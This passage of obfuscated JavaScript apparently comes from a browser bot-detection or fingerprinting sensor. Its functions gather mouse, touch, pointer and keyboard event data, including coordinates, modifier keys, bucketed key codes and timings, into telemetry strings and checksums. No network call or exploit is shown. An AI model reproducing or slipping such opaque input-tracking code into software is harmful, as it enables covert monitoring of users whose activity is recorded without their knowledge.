snh=fJh[F[XE()[sR(fI)].call(null,MY,PY,QU(QU({})))][kE()[Dv(skh)].call(null,QU(QU(RX)),F9,trh,R6)]];if(rv(vCh(R6),snh)){var xEh=snh.call(fJh,pJh||wI()[lP(R6)]([R2,DO],XB,NH,J0,Zs));if(TX(XE()[sR(mj)](wU,Xs,QU(QU([]))),qvh(xEh))){var c6h;return If.pop(),c6h=xEh,c6h;}throw new (F[pE(typeof kE()[Dv(Ws)],'undefined')?kE()[Dv(kO)](QU(QU({})),DH,WKh,TJ):kE()[Dv(dD)].apply(null,[QU(QU(RX)),OIh,pX,QU(RX)])])(Fv()[tJ(t7)](pLh,bH));}var vbh;return vbh=(pE(wI()[lP(RX)](O0,Pkh,p7,Qx,YF),pJh)?F[kE()[Dv(Qx)](CS,fM,sN,QU(R6))]:F[XE()[sR(BN)].apply(null,[O5,Cs,QU(QU(R6))])])(fJh),If.pop(),vbh;};var nRh=function(LRh){if(QU(LRh)){Y6h=r6[mj];mIh=Kj;xnh=mj;ERh=dD;Znh=dD;TJh=r6[Pz];vnh=dD;vEh=r6[Pz];VUh=dD;}};var TOh=function(){If.push(dx);JYh=Fv()[tJ(cJ)].apply(null,[vU,G0]);DYh=r6[R2];Afh=R6;NJh=r6[R2];fNh=Fv()[tJ(cJ)].apply(null,[vU,G0]);rYh=r6[R2];gth=R6;Lfh=R6;Pwh=Fv()[tJ(cJ)](vU,G0);jEh=r6[R2];If.pop();BJh=R6;Snh=r6[R2];FFh=R6;mUh=R6;OJh=R6;};var X4h=function(){If.push(nB);XEh=R6;qPh=Fv()[tJ(cJ)].apply(null,[vU,DV]);vJh={};cbh=Fv()[tJ(cJ)].call(null,vU,DV);If.pop();vOh=R6;tIh=R6;};var kOh=function(KYh,g6h,Xnh){If.push(hd);try{var BOh=If.length;var Awh=QU(HR);var MEh=R6;var Xbh=QU({});if(rv(g6h,r6[RX])&&N6(Afh,xnh)){if(QU(Vth[XE()[sR(Xrh)].call(null,Wj,lV,QU(QU(RX)))])){Xbh=QU(QU([]));Vth[rv(typeof XE()[sR(skh)],'undefined')?XE()[sR(Xrh)](Wj,lV,Sx):XE()[sR(U4)](Xlh,Ix,vF)]=QU(rC);}var LNh;return LNh=Ez(kq,[rv(typeof kE()[Dv(kO)],'undefined')?kE()[Dv(VT)](QU({}),Nhh,Fc,cx):kE()[Dv(kO)](DD,G8,Bz,cJ),MEh,rv(typeof XE()[sR(Nm)],'undefined')?XE()[sR(Kx)](xrh,Pd,Sx):XE()[sR(U4)].apply(null,[Vlh,w7,QU({})]),Xbh,wI()[lP(ZE)](CH,jrh,Nc,Qx,Zs),DYh]),If.pop(),LNh;}if(pE(g6h,RX)&&lm(DYh,mIh)||rv(g6h,RX)&&lm(Afh,xnh)){var nEh=KYh?KYh:F[kE()[Dv(QA)].call(null,wO,QN,dV,Hj)][Fv()[tJ(Xrh)](fI,KZh)];var mnh=AV(RX);var HJh=AV(RX);if(nEh&&nEh[kE()[Dv(vd)](KD,CO,tA,QU(QU(RX)))]&&nEh[kE()[Dv(ND)](KV,tO,z9,Hf)]){mnh=F[kE()[Dv(J0)].apply(null,[fs,Hrh,LB,V2])][XE()[sR(LB)](rLh,Kc,ZV)](nEh[kE()[Dv(vd)].apply(null,[N9,CO,tA,V2])]);HJh=F[rv(typeof kE()[Dv(z9)],Hn([],[][[]]))?kE()[Dv(J0)].call(null,LB,Hrh,LB,xT):kE()[Dv(kO)].apply(null,[MH,t3h,glh,cx])][XE()[sR(LB)].apply(null,[rLh,Kc,JD])](nEh[kE()[Dv(ND)](p7,tO,z9,Bx)]);}else if(nEh&&nEh[Fv()[tJ(Kx)].call(null,UB,ft)]&&nEh[kE()[Dv(rS)].apply(null,[QU(QU(R6)),I0,YS,Ws])]){mnh=F[kE()[Dv(J0)](OI,Hrh,LB,QU(QU([])))][XE()[sR(LB)](rLh,Kc,R6)](nEh[Fv()[tJ(Kx)](UB,ft)]);HJh=F[kE()[Dv(J0)](H6,Hrh,LB,tA)][XE()[sR(LB)].call(null,rLh,Kc,QU({}))](nEh[kE()[Dv(rS)](zT,I0,YS,QU(QU([])))]);}var AOh=nEh[kE()[Dv(Cs)].call(null,pT,cp,gS,X5)];if(hn(AOh,null))AOh=nEh[kE()[Dv(U8)](nS,rQh,Zc,JD)];var Y4h=ROh(AOh);MEh=xc(MJh(),Xnh);var nbh=Fv()[tJ(cJ)](vU,TH)[pE(typeof kE()[Dv(Cs)],Hn([],[][[]]))?kE()[Dv(kO)].apply(null,[QU({}),ON,ds,GY]):kE()[Dv(JD)].apply(null,[QU([]),rs,IH,fs])](FFh,rv(typeof kE()[Dv(Kc)],Hn('',[][[]]))?kE()[Dv(sN)](gS,BH,c5,C4):kE()[Dv(kO)].apply(null,[N9,fKh,Kwh,QU([])]))[kE()[Dv(JD)](NH,rs,IH,QU({}))](g6h,rv(typeof kE()[Dv(xT)],'undefined')?kE()[Dv(sN)].apply(null,[cJ,BH,c5,DD]):kE()[Dv(kO)].apply(null,[DO,bz,JFh,vF]))[kE()[Dv(JD)](YF,rs,IH,QU(QU({})))](MEh,kE()[Dv(sN)](EF,BH,c5,KV))[kE()[Dv(JD)].call(null,sN,rs,IH,QU(QU({})))](mnh,kE()[Dv(sN)].call(null,Yx,BH,c5,CS))[kE()[Dv(JD)](N0,rs,IH,QU({}))](HJh);if(rv(g6h,RX)){nbh=(pE(typeof Fv()[tJ(rS)],Hn([],[][[]]))?Fv()[tJ(OI)].apply(null,[ALh,wOh]):Fv()[tJ(cJ)](vU,TH))[kE()[Dv(JD)].call(null,QU([]),rs,IH,zT)](nbh,rv(typeof kE()[Dv(ND)],Hn([],[][[]]))?kE()[Dv(sN)](RX,BH,c5,S5):kE()[Dv(kO)](Nc,b3h,QJh,pX))[kE()[Dv(JD)](S9,rs,IH,kO)](Y4h);var sbh=TX(typeof nEh[pE(typeof bF()[z4(ON)],'undefined')?bF()[z4(zI)].apply(null,[QU(QU({})),dD,R8,Kd,Qrh]):bF()[z4(Zs)].apply(null,[Nc,g6,fKh,ON,qQh])],XE()[sR(wO)].call(null,tCh,HU,QU(QU([]))))?nEh[rv(typeof bF()[z4(fI)],Hn([],[][[]]))?bF()[z4(Zs)](QU({}),BN,fKh,ON,qQh):bF()[z4(zI)](O9,Ws,hx,Ic,Ghh)]:nEh[kE()[Dv(t7)].apply(null,[WP,Rgh,ss,GY])];if(TX(sbh,null)&&rv(sbh,RX))nbh=Fv()[tJ(cJ)].call(null,vU,TH)[kE()[Dv(JD)](QU([]),rs,IH,zc)](nbh,kE()[Dv(sN)](Nc,BH,c5,cx))[kE()[Dv(JD)].apply(null,[xd,rs,IH,N0])](sbh);}if(TX(typeof nEh[fT()[Qc(GX)].apply(null,[B5,Bx,R9,cx,R2])],XE()[sR(wO)](tCh,HU,p7))&&pE(nEh[fT()[Qc(GX)](B5,R2,R9,BN,R2)],QU({})))nbh=Fv()[tJ(cJ)].apply(null,[vU,TH])[kE()[Dv(JD)](mP,rs,IH,rj)](nbh,kE()[Dv(z9)].call(null,VO,hZh,nA,fI));nbh=Fv()[tJ(cJ)](vU,TH)[rv(typeof kE()[Dv(mP)],Hn('',[][[]]))?kE()[Dv(JD)].apply(null,[wO,rs,IH,B9]):kE()[Dv(kO)].call(null,TJ,QKh,mz,LB)](nbh,pE(typeof Fv()[tJ(VH)],Hn([],[][[]]))?Fv()[tJ(OI)].call(null,qLh,tA):Fv()[tJ(wO)](GY,dv));NJh=Hn(Hn(Hn(Hn(Hn(NJh,FFh),g6h),MEh),mnh),HJh);JYh=Hn(JYh,nbh);}if(pE(g6h,RX))DYh++;else Afh++;FFh++;var tnh;return tnh=Ez(kq,[kE()[Dv(VT)](rj,Nhh,Fc,zc),MEh,pE(typeof XE()[sR(YY)],Hn('',[][[]]))?XE()[sR(U4)](Kwh,jlh,Nc):XE()[sR(Kx)](xrh,Pd,lV),Xbh,wI()[lP(ZE)].apply(null,[CH,jrh,Pz,Qx,vN]),DYh]),If.pop(),tnh;}catch(bFh){If.splice(xc(BOh,RX),Infinity,hd);}If.pop();};var L6h=function(PYh,tvh,k2h){If.push(UM);try{var lEh=If.length;var Inh=QU(HR);var Nth=PYh?PYh:F[kE()[Dv(QA)].call(null,Hf,Kn,dV,GX)][Fv()[tJ(Xrh)](fI,dn)];var GIh=vQ[Fv()[tJ(K5)].apply(null,[v0,OO])]();var FIh=AV(RX);var CIh=RX;var I6h=QU([]);if(N6(vOh,Y6h)){if(QU(Vth[XE()[sR(Xrh)](pkh,lV,cx)])){I6h=QU(QU([]));Vth[rv(typeof XE()[sR(lV)],'undefined')?XE()[sR(Xrh)](pkh,lV,DO):XE()[sR(U4)].call(null,ST,DH,OI)]=QU(rC);}var Bnh;return Bnh=Ez(kq,[kE()[Dv(VT)](rj,Mvh,Fc,ZV),GIh,rv(typeof Fv()[tJ(K5)],Hn('',[][[]]))?Fv()[tJ(Ax)](fH,W4):Fv()[tJ(OI)].call(null,V7,Dd),FIh,XE()[sR(Kx)](QFh,Pd,QU({})),I6h]),If.pop(),Bnh;}if(lm(vOh,Y6h)&&Nth&&rv(Nth[rv(typeof XE()[sR(cc)],Hn('',[][[]]))?XE()[sR(Ax)](Qm,d9,QU([])):XE()[sR(U4)](pp,qc,QU([]))],undefined)){FIh=Nth[XE()[sR(Ax)](Qm,d9,Yx)];var kvh=Nth[XE()[sR(Gkh)](Cv,hj,A0)];var n4h=Nth[Fv()[tJ(Gkh)](ls,tO)]?RX:R6;var l4h=Nth[Fv()[tJ(bz)](U4,Qp)]?RX:R6;var vth=Nth[pE(typeof XE()[sR(vP)],Hn('',[][[]]))?XE()[sR(U4)](kLh,CV,QU(QU(R6))):XE()[sR(bz)].call(null,nO,nrh,QU(R6))]?RX:R6;var Hbh=Nth[rv(typeof Fv()[tJ(VT)],'undefined')?Fv()[tJ(m8)].apply(null,[Md,wn]):Fv()[tJ(OI)].apply(null,[nD,CT])]?RX:R6;var qUh=Hn(Hn(Hn(Ms(n4h,r6[cJ]),Ms(l4h,vQ[kE()[Dv(Xrh)](PS,bt,khh,fs)]())),Ms(vth,DO)),Hbh);GIh=xc(MJh(),k2h);var xIh=ROh(null);var Qnh=vQ[Fv()[tJ(K5)].apply(null,[v0,OO])]();if(kvh&&FIh){if(rv(kvh,r6[R2])&&rv(FIh,R6)&&rv(kvh,FIh))FIh=AV(RX);else FIh=rv(FIh,r6[R2])?FIh:kvh;}if(pE(l4h,R6)&&pE(vth,R6)&&pE(Hbh,R6)&&jS(FIh,Rs)){if(pE(tvh,g6)&&N6(FIh,Rs)&&BZh(FIh,B5))FIh=AV(DO);else if(N6(FIh,TT)&&BZh(FIh,O9))FIh=AV(g6);else if(N6(FIh,Xrh)&&BZh(FIh,m9))FIh=AV(cJ);else FIh=AV(DO);}if(rv(xIh,IRh)){GJh=R6;IRh=xIh;}else GJh=Hn(GJh,r6[RX]);var TFh=Lth(FIh);if(pE(TFh,R6)){var IEh=Fv()[tJ(cJ)](vU,zR)[kE()[Dv(JD)](Zs,NF,IH,QU(QU([])))](vOh,kE()[Dv(sN)](QU(RX),g5,c5,O9))[kE()[Dv(JD)].apply(null,[p7,NF,IH,R2])](tvh,kE()[Dv(sN)].call(null,wO,g5,c5,Kz))[kE()[Dv(JD)].apply(null,[mj,NF,IH,VO])](GIh,kE()[Dv(sN)].apply(null,[QU([]),g5,c5,X5]))[kE()[Dv(JD)](N9,NF,IH,QU(QU(RX)))](FIh,kE()[Dv(sN)].apply(null,[YX,g5,c5,KD]))[kE()[Dv(JD)].apply(null,[Qx,NF,IH,IH])](Qnh,rv(typeof kE()[Dv(VO)],Hn([],[][[]]))?kE()[Dv(sN)](lz,g5,c5,mj):kE()[Dv(kO)](QU(R6),H7,CJh,Y0))[kE()[Dv(JD)].apply(null,[QU(RX),NF,IH,k9])](qUh,pE(typeof kE()[Dv(WP)],'undefined')?kE()[Dv(kO)].call(null,VO,BCh,wB,fs):kE()[Dv(sN)](fI,g5,c5,VH))[kE()[Dv(JD)].apply(null,[QU(QU(R6)),NF,IH,DD])](xIh);if(rv(typeof Nth[fT()[Qc(GX)](B5,LH,LS,QU(QU([])),R2)],XE()[sR(wO)](cY,HU,OI))&&pE(Nth[fT()[Qc(GX)].apply(null,[B5,lz,LS,X5,R2])],QU([])))IEh=(rv(typeof Fv()[tJ(KD)],'undefined')?Fv()[tJ(cJ)].apply(null,[vU,zR]):Fv()[tJ(OI)](EUh,z9))[rv(typeof kE()[Dv(ON)],Hn([],[][[]]))?kE()[Dv(JD)].apply(null,[C4,NF,IH,gS]):kE()[Dv(kO)](U4,Bz,G9,PV)](IEh,rv(typeof kE()[Dv(ZV)],Hn([],[][[]]))?kE()[Dv(Kx)](Ws,zR,GY,QU(QU({}))):kE()[Dv(kO)].call(null,C4,Vj,O9,WP));IEh=Fv()[tJ(cJ)].apply(null,[vU,zR])[kE()[Dv(JD)].call(null,fI,NF,IH,KD)](IEh,Fv()[tJ(wO)].apply(null,[GY,Y4]));cbh=Hn(cbh,IEh);tIh=Hn(Hn(Hn(Hn(Hn(Hn(tIh,vOh),tvh),GIh),FIh),qUh),xIh);}else CIh=R6;}if(CIh&&Nth&&Nth[XE()[sR(Ax)](Qm,d9,Sx)]){vOh++;}var nFh;return nFh=Ez(kq,[kE()[Dv(VT)](N0,Mvh,Fc,cJ),GIh,Fv()[tJ(Ax)].call(null,fH,W4),FIh,XE()[sR(Kx)](QFh,Pd,vP),I6h]),If.pop(),nFh;}catch(PPh){If.splice(xc(lEh,RX),Infinity,UM);}If.pop();};var hbh=function(ZRh,cwh,cIh,Vnh,gnh){If.push(SV);try{var nIh=If.length;var A6h=QU(QU(rC));var SUh=QU({});var dYh=R6;var Cnh=XE()[sR(Qx)](NN,Kx,WP);var z6h=cIh;var XPh=Vnh;if(pE(cwh,RX)&&lm(jEh,TJh)||rv(cwh,vQ[fT()[Qc(Pz)].apply(null,[Kj,TT,S1h,QU(QU(R6)),g6])]())&&lm(BJh,vnh)){var Hvh=ZRh?ZRh:F[kE()[Dv(QA)].call(null,lV,Zv,dV,QU(QU({})))][Fv()[tJ(Xrh)](fI,MS)];var cOh=AV(RX),xOh=AV(RX);if(Hvh&&Hvh[kE()[Dv(vd)].apply(null,[QU({}),tF,tA,rj])]&&Hvh[pE(typeof kE()[Dv(Kz)],Hn([],[][[]]))?kE()[Dv(kO)](QU([]),GZh,cs,OI):kE()[Dv(ND)].call(null,Mt,LN,z9,LH)]){cOh=F[rv(typeof kE()[Dv(GX)],Hn('',[][[]]))?kE()[Dv(J0)].apply(null,[vP,B7,LB,zT]):kE()[Dv(kO)](WP,OM,qp,zT)][XE()[sR(LB)].call(null,n7,Kc,KD)](Hvh[pE(typeof kE()[Dv(mj)],Hn('',[][[]]))?kE()[Dv(kO)](zT,gkh,Dj,zT):kE()[Dv(vd)](hV,tF,tA,Kz)]);xOh=F[kE()[Dv(J0)].apply(null,[WP,B7,LB,N0])][XE()[sR(LB)](n7,Kc,O9)](Hvh[rv(typeof kE()[Dv(hV)],Hn('',[][[]]))?kE()[Dv(ND)].call(null,Mt,LN,z9,TJ):kE()[Dv(kO)](QU(RX),p7,KM,Hf)]);}else if(Hvh&&Hvh[Fv()[tJ(Kx)].apply(null,[UB,CJ])]&&Hvh[kE()[Dv(rS)](Nc,gQh,YS,mP)]){cOh=F[kE()[Dv(J0)].call(null,R2,B7,LB,vF)][XE()[sR(LB)].apply(null,[n7,Kc,kz])](Hvh[Fv()[tJ(Kx)].call(null,UB,CJ)]);xOh=F[pE(typeof kE()[Dv(R2)],'undefined')?kE()[Dv(kO)].call(null,QU(QU(RX)),CT,m1h,zT):kE()[Dv(J0)](YX,B7,LB,tA)][XE()[sR(LB)](n7,Kc,QU(QU(R6)))](Hvh[kE()[Dv(rS)].call(null,QU(R6),gQh,YS,R6)]);}else if(Hvh&&Hvh[XE()[sR(m8)](Vs,zI,QU(RX))]&&pE(lvh(Hvh[rv(typeof XE()[sR(Y0)],Hn('',[][[]]))?XE()[sR(m8)](Vs,zI,QU(RX)):XE()[sR(U4)](RWh,jlh,rj)]),XE()[sR(mj)](lY,Xs,Bx))){if(jS(Hvh[XE()[sR(m8)](Vs,zI,Hj)][Fv()[tJ(R6)].apply(null,[I2,w7])],R6)){var hYh=Hvh[XE()[sR(m8)](Vs,zI,RX)][R6];if(hYh&&hYh[kE()[Dv(vd)].call(null,QU(RX),tF,tA,gS)]&&hYh[rv(typeof kE()[Dv(Cs)],'undefined')?kE()[Dv(ND)](QU(QU(R6)),LN,z9,ON):kE()[Dv(kO)](TT,TT,P3h,xd)]){cOh=F[pE(typeof kE()[Dv(DO)],Hn([],[][[]]))?kE()[Dv(kO)](Y0,kO,UT,Hj):kE()[Dv(J0)](QU(QU(R6)),B7,LB,Qx)][pE(typeof XE()[sR(Kj)],Hn('',[][[]]))?XE()[sR(U4)](n1h,B0,ON):XE()[sR(LB)](n7,Kc,PS)](hYh[kE()[Dv(vd)].call(null,RX,tF,tA,O9)]);xOh=F[kE()[Dv(J0)](KD,B7,LB,QU(RX))][XE()[sR(LB)](n7,Kc,QU(R6))](hYh[kE()[Dv(ND)].call(null,hV,LN,z9,J0)]);}else if(hYh&&hYh[Fv()[tJ(Kx)](UB,CJ)]&&hYh[kE()[Dv(rS)].apply(null,[N0,gQh,YS,Zs])]){cOh=F[kE()[Dv(J0)](Rs,B7,LB,QU(QU(R6)))][rv(typeof XE()[sR(N9)],'undefined')?XE()[sR(LB)].apply(null,[n7,Kc,QU(QU(RX))]):XE()[sR(U4)](qz,BX,fs)](hYh[Fv()[tJ(Kx)](UB,CJ)]);xOh=F[kE()[Dv(J0)](Mt,B7,LB,zc)][XE()[sR(LB)].call(null,n7,Kc,QU(R6))](hYh[kE()[Dv(rS)].apply(null,[Mt,gQh,YS,hD])]);}Cnh=XE()[sR(QA)](qF,VT,TJ);}else{SUh=QU(rC);}}if(QU(SUh)){dYh=xc(MJh(),gnh);var Onh=Fv()[tJ(cJ)](vU,r4h)[kE()[Dv(JD)](fs,Sf,IH,DD)](OJh,kE()[Dv(sN)](IH,A4h,c5,QU(QU({}))))[kE()[Dv(JD)](Zs,Sf,IH,U4)](cwh,kE()[Dv(sN)](QU(R6),A4h,c5,lV))[kE()[Dv(JD)](hV,Sf,IH,C4)](dYh,kE()[Dv(sN)](QU([]),A4h,c5,lz))[kE()[Dv(JD)].call(null,pX,Sf,IH,gS)](cOh,kE()[Dv(sN)].apply(null,[Kz,A4h,c5,QU(R6)]))[rv(typeof kE()[Dv(pX)],'undefined')?kE()[Dv(JD)](Bx,Sf,IH,QU({})):kE()[Dv(kO)](GY,Clh,BT,TJ)](xOh,kE()[Dv(sN)](KV,A4h,c5,QU(QU([]))))[kE()[Dv(JD)].call(null,vF,Sf,IH,TJ)](Cnh);if(TX(typeof Hvh[pE(typeof fT()[Qc(J0)],Hn([],[][[]]))?fT()[Qc(vN)].apply(null,[OT,zm,W7,QU(QU({})),Olh]):fT()[Qc(GX)].apply(null,[B5,hV,dlh,QU([]),R2])],XE()[sR(wO)].call(null,AUh,HU,QU(QU([]))))&&pE(Hvh[fT()[Qc(GX)](B5,DO,dlh,QU([]),R2)],QU(HR)))Onh=(rv(typeof Fv()[tJ(t7)],Hn('',[][[]]))?Fv()[tJ(cJ)].call(null,vU,r4h):Fv()[tJ(OI)](D5,jrh))[kE()[Dv(JD)].apply(null,[zm,Sf,IH,Kz])](Onh,kE()[Dv(Kx)].apply(null,[Mt,r4h,GY,mP]));Pwh=Fv()[tJ(cJ)](vU,r4h)[rv(typeof kE()[Dv(GY)],Hn('',[][[]]))?kE()[Dv(JD)].call(null,Md,Sf,IH,nS):kE()[Dv(kO)](BN,hd,Jj,QU(RX))](Hn(Pwh,Onh),Fv()[tJ(wO)](GY,Nv));Snh=Hn(Hn(Hn(Hn(Hn(Snh,OJh),cwh),dYh),cOh),xOh);if(pE(cwh,RX))jEh++;else BJh++;OJh++;z6h=R6;XPh=R6;}}var ANh;return ANh=Ez(kq,[kE()[Dv(VT)](Yx,Gwh,Fc,OI),dYh,rv(typeof bF()[z4(g6)],'undefined')?bF()[z4(dD)].apply(null,[QA,MH,NP,OI,Wgh]):bF()[z4(zI)](QU(QU({})),Yx,f7,lYh,NB),z6h,fT()[Qc(FA)](CKh,QA,Wgh,Nc,OI),XPh,Fv()[tJ(wc)](QM,zQh),SUh]),If.pop(),ANh;}catch(Evh){If.splice(xc(nIh,RX),Infinity,SV);}If.pop();};var jPh=function(v6h,FOh,nNh){If.push(DQh);try{var UYh=If.length;var Unh=QU({});var DFh=r6[R2];var wbh=QU([]);if(pE(FOh,RX)&&lm(rYh,ERh)||rv(FOh,RX)&&lm(gth,Znh)){var Wbh=v6h?v6h:F[kE()[Dv(QA)](NH,AE,dV,QU(R6))][Fv()[tJ(Xrh)].call(null,fI,fZh)];if(Wbh&&rv(Wbh[pE(typeof XE()[sR(Y0)],Hn([],[][[]]))?XE()[sR(U4)].call(null,NZh,JFh,J0):XE()[sR(wc)].call(null,Fhh,Kj,JD)],XE()[sR(hO)].apply(null,[gF,nCh,ZV]))){wbh=QU(QU({}));var PJh=AV(vQ[fT()[Qc(Pz)](Kj,BN,Y3h,H6,g6)]());var jFh=AV(RX);if(Wbh&&Wbh[kE()[Dv(vd)](ON,UE,tA,TT)]&&Wbh[kE()[Dv(ND)].call(null,O9,Pm,z9,LB)]){PJh=F[kE()[Dv(J0)](R2,vz,LB,QU(QU({})))][XE()[sR(LB)].apply(null,[Aqh,Kc,cx])](Wbh[rv(typeof kE()[Dv(gS)],'undefined')?kE()[Dv(vd)](zT,UE,tA,k9):kE()[Dv(kO)](dD,Y0,lA,ON)]);jFh=F[kE()[Dv(J0)].call(null,GY,vz,LB,cx)][XE()[sR(LB)].call(null,Aqh,Kc,QU([]))](Wbh[kE()[Dv(ND)].apply(null,[mP,Pm,z9,Mt])]);}else if(Wbh&&Wbh[Fv()[tJ(Kx)](UB,OY)]&&Wbh[kE()[Dv(rS)](JD,F3h,YS,QU(QU([])))]){PJh=F[pE(typeof kE()[Dv(Cs)],Hn('',[][[]]))?kE()[Dv(kO)](VO,trh,hD,kz):kE()[Dv(J0)].call(null,tA,vz,LB,QU([]))][XE()[sR(LB)](Aqh,Kc,Ws)](Wbh[pE(typeof Fv()[tJ(cJ)],Hn([],[][[]]))?Fv()[tJ(OI)](zhh,GS):Fv()[tJ(Kx)].call(null,UB,OY)]);jFh=F[kE()[Dv(J0)].call(null,vP,vz,LB,S9)][XE()[sR(LB)](Aqh,Kc,QU(QU(R6)))](Wbh[kE()[Dv(rS)](X5,F3h,YS,Hf)]);}DFh=xc(MJh(),nNh);var l6h=Fv()[tJ(cJ)](vU,IZh)[kE()[Dv(JD)].call(null,tA,AP,IH,QA)](mUh,kE()[Dv(sN)](QU(QU(RX)),dlh,c5,Hf))[kE()[Dv(JD)](Rv,AP,IH,YY)](FOh,kE()[Dv(sN)](Nm,dlh,c5,JD))[kE()[Dv(JD)](QU([]),AP,IH,pX)](DFh,kE()[Dv(sN)].apply(null,[kO,dlh,c5,pX]))[rv(typeof kE()[Dv(lz)],Hn('',[][[]]))?kE()[Dv(JD)](FA,AP,IH,gS):kE()[Dv(kO)].apply(null,[Bx,gLh,Tj,R6])](PJh,rv(typeof kE()[Dv(vP)],Hn([],[][[]]))?kE()[Dv(sN)](mj,dlh,c5,QU([])):kE()[Dv(kO)].apply(null,[QU([]),H7,wA,QU(QU({}))]))[kE()[Dv(JD)].apply(null,[QU({}),AP,IH,H6])](jFh);if(rv(typeof Wbh[fT()[Qc(GX)](B5,K5,gKh,K5,R2)],XE()[sR(wO)](X6,HU,pX))&&pE(Wbh[fT()[Qc(GX)](B5,LH,gKh,YX,R2)],QU(HR)))l6h=Fv()[tJ(cJ)](vU,IZh)[kE()[Dv(JD)].apply(null,[Yx,AP,IH,zI])](l6h,kE()[Dv(Kx)].call(null,QU(RX),IZh,GY,Pz));Lfh=Hn(Hn(Hn(Hn(Hn(Lfh,mUh),FOh),DFh),PJh),jFh);fNh=Fv()[tJ(cJ)](vU,IZh)[rv(typeof kE()[Dv(rS)],Hn('',[][[]]))?kE()[Dv(JD)](QU(QU({})),AP,IH,Sx):kE()[Dv(kO)].call(null,sN,kGh,HM,QU({}))](Hn(fNh,l6h),Fv()[tJ(wO)].call(null,GY,s2));if(pE(FOh,r6[RX]))rYh++;else gth++;}}if(pE(FOh,r6[RX]))rYh++;else gth++;mUh++;var TNh;return TNh=Ez(kq,[rv(typeof kE()[Dv(gS)],Hn('',[][[]]))?kE()[Dv(VT)].call(null,MH,F0,Fc,QU(QU({}))):kE()[Dv(kO)](V2,b1h,X4,H6),DFh,kE()[Dv(Ax)](vF,Nqh,bd,GY),wbh]),If.pop(),TNh;}catch(zYh){If.splice(xc(UYh,RX),Infinity,DQh);}If.pop();};var GOh=function(XIh,mth,Sbh){If.push(jrh);try{var REh=If.length;var sth=QU(HR);var Eth=R6;var LYh=QU(HR);if(N6(XEh,vEh)){if(QU(Vth[XE()[sR(Xrh)].apply(null,[Jc,lV,Nc])])){LYh=QU(QU({}));Vth[XE()[sR(Xrh)](Jc,lV,JD)]=QU(QU(HR));}var Jnh;return Jnh=Ez(kq,[kE()[Dv(VT)].call(null,Pz,Sj,Fc,QU(QU(R6))),Eth,pE(typeof XE()[sR(vd)],Hn([],[][[]]))?XE()[sR(U4)](v0,Hd,p7):XE()[sR(Kx)](I8,Pd,Nc),LYh]),If.pop(),Jnh;}var FJh=XIh?XIh:F[kE()[Dv(QA)].apply(null,[OI,T4,dV,QU(QU(R6))])][Fv()[tJ(Xrh)].call(null,fI,BU)];var fwh=FJh[rv(typeof kE()[Dv(NH)],Hn([],[][[]]))?kE()[Dv(Cs)](Md,Wlh,gS,VH):kE()[Dv(kO)](VO,QM,rrh,cx)];if(hn(fwh,null))fwh=FJh[kE()[Dv(U8)](QU({}),p4,Zc,zI)];var Xth=AFh(fwh[rv(typeof XE()[sR(TT)],Hn([],[][[]]))?XE()[sR(S5)].call(null,sY,R2,YF):XE()[sR(U4)](cF,sV,QU(QU(RX)))]);var Cbh=rv(wfh[pE(typeof Fv()[tJ(zI)],'undefined')?Fv()[tJ(OI)](HV,Gc):Fv()[tJ(hO)].call(null,Qf,sJ)](XIh&&XIh[pE(typeof XE()[sR(N9)],'undefined')?XE()[sR(U4)].call(null,Td,lV,Y0):XE()[sR(S5)](sY,R2,KD)]),AV(RX));if(QU(Xth)&&QU(Cbh)){var dwh;return dwh=Ez(kq,[kE()[Dv(VT)](ZE,Sj,Fc,QU(QU({}))),Eth,XE()[sR(Kx)](I8,Pd,cJ),LYh]),If.pop(),dwh;}var DIh=ROh(fwh);var vNh=pE(typeof Fv()[tJ(t7)],'undefined')?Fv()[tJ(OI)].call(null,ET,Pd):Fv()[tJ(cJ)].apply(null,[vU,bnh]);var gYh=Fv()[tJ(cJ)](vU,bnh);var nJh=Fv()[tJ(cJ)](vU,bnh);var FPh=pE(typeof Fv()[tJ(zT)],Hn([],[][[]]))?Fv()[tJ(OI)](sA,RKh):Fv()[tJ(cJ)](vU,bnh);if(pE(mth,r6[GX])){vNh=FJh[kE()[Dv(Gkh)].call(null,QU(RX),H8,U7,S5)];gYh=FJh[Fv()[tJ(BA)].apply(null,[Rs,A9])];nJh=FJh[kE()[Dv(bz)](kO,I4,pT,X5)];FPh=FJh[rv(typeof XE()[sR(X5)],Hn('',[][[]]))?XE()[sR(BA)].call(null,ME,XH,J0):XE()[sR(U4)].apply(null,[jQh,Ylh,x6])];}Eth=xc(MJh(),Sbh);var O6h=Fv()[tJ(cJ)](vU,bnh)[kE()[Dv(JD)](EF,t4,IH,mj)](XEh,kE()[Dv(sN)].apply(null,[Nc,F0,c5,Y0]))[kE()[Dv(JD)](V2,t4,IH,vP)](mth,kE()[Dv(sN)](Nm,F0,c5,Hf))[kE()[Dv(JD)](DO,t4,IH,OI)](vNh,rv(typeof kE()[Dv(TT)],'undefined')?kE()[Dv(sN)].apply(null,[pT,F0,c5,g6]):kE()[Dv(kO)](Ws,ss,ckh,Rv))[pE(typeof kE()[Dv(bz)],Hn([],[][[]]))?kE()[Dv(kO)](S5,Y3h,MUh,kO):kE()[Dv(JD)](gS,t4,IH,Qx)](gYh,pE(typeof kE()[Dv(k9)],Hn([],[][[]]))?kE()[Dv(kO)](QU(RX),APh,bT,Hf):kE()[Dv(sN)].apply(null,[PS,F0,c5,WP]))[rv(typeof kE()[Dv(vd)],'undefined')?kE()[Dv(JD)].call(null,QU(QU(RX)),t4,IH,ZE):kE()[Dv(kO)].apply(null,[ZE,Gnh,UH,Sx])](nJh,rv(typeof kE()[Dv(lz)],Hn([],[][[]]))?kE()[Dv(sN)].call(null,QU({}),F0,c5,IH):kE()[Dv(kO)].apply(null,[R2,AZh,C1h,kz]))[kE()[Dv(JD)].apply(null,[KV,t4,IH,QU(QU(R6))])](FPh,kE()[Dv(sN)](Rv,F0,c5,ON))[kE()[Dv(JD)].call(null,LH,t4,IH,WP)](Eth,kE()[Dv(sN)].apply(null,[QU(QU(R6)),F0,c5,fs]))[rv(typeof kE()[Dv(zI)],Hn('',[][[]]))?kE()[Dv(JD)](J0,t4,IH,Qx):kE()[Dv(kO)].call(null,Nm,Dfh,d0,YY)](DIh);qPh=Fv()[tJ(cJ)](vU,bnh)[kE()[Dv(JD)](p7,t4,IH,EF)](Hn(qPh,O6h),Fv()[tJ(wO)](GY,n6));XEh++;var Rfh;return Rfh=Ez(kq,[rv(typeof 